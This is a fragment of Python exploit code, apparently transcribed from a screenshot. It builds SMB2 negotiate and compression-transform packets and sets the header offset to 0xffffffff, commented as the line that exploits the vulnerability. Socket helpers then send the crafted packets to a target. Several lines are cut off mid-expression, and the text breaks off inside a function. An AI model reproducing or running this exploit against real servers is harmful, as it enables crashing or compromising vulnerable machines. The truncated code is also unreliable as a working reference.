 salt = "\x00"*32
    pad = "\x00"*2
    length = "\x26\x00"
    context_header = self.context("\x01\x00", length)
    return context_header + hash_algorithm_count + salt_length + hash_algorithm + salt + pad
def compression_context(self):
    compression_algorithm_count = "\x03\x00"  # 3 Compression algorithms
    padding = "\x00"*2
    flags = "\x01\x00\x00\x00"
    algorithms = "\x01\x00" + "\x02\x00" + "\x03\x00"  # LZNT1 + LZ77 + LZ77+Huffman
    length = "\x0e\x00"
    context_header = self.context("\x03\x00", length)
    return context_header + compression_algorithm_count + padding + flags + algorithms
def get_packet(self):
    padding = "\x00"*8
    return self.header.get_packet() + self.structure_size + self.dialect_count + self.security_mode + self.res>
class NetBIOSWrapper:
    def __init__(self, data):
        self.session = "\x00"
        self.length = struct.pack('>i', len(data)).decode('latin1')[1:]
        self.data = data
    def get_packet(self):
        return self.session + self.length + self.data
class Smb2CompressedTransformHeader:
    def __init__(self, data):
        self.data = data
        self.protocol_id = "\xfcSMB"
        self.original_decompressed_size = struct.pack('<i', len(self.data)).decode('latin1')
        self.compression_algorithm = "\x01\x00"
        self.flags = "\x00"*2
        self.offset = "\xff\xff\xff\xff"  # Exploit the vulnerability
    def get_packet(self):
        return self.protocol_id + self.original_decompressed_size + self.compression_algorithm + self.flags + self>
def send_negotiation(sock):
    negotiate = Smb2NegotiateRequest()
    packet = NetBIOSWrapper(negotiate.get_packet()).get_packet()
    sock.send(packet.encode('latin1'))
    sock.recv(3000)
def send_compressed(sock, data):